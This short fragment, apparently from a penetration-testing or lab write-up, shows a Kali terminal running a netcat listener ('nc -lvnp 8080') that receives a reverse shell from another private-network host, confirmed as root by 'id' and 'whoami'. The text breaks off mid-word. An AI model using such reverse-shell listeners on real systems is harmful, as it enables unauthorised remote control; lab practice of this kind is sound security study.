 IP SSH Netcat Payload root
(ronny㉿kali)-[~]
$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [192.168.163.65] from (UNKNOWN) [192.168.163.66] 43314
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
sc